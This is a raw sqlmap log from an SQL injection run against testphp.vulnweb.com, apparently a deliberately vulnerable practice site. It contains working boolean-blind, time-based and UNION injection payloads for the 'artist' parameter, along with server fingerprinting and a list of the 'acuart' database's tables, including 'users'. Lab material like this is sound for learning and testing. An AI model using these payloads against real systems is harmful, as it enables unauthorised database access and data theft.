 [10:03:54] [INFO] resuming back-end DBMS 'mysql'
[10:03:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9045=9045

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 2698 FROM (SELECT(SLEEP(5)))SKuJ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8805 UNION ALL SELECT CONCAT(0×716a7a7071,0×5478767477506d634f55775068765655486c47746b4251764e5
a5a416f71414e6a706574584c7358,0×7170717a71),NULL,NULL-- -
---
[10:03:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[10:03:54] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+

[10:03:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com
'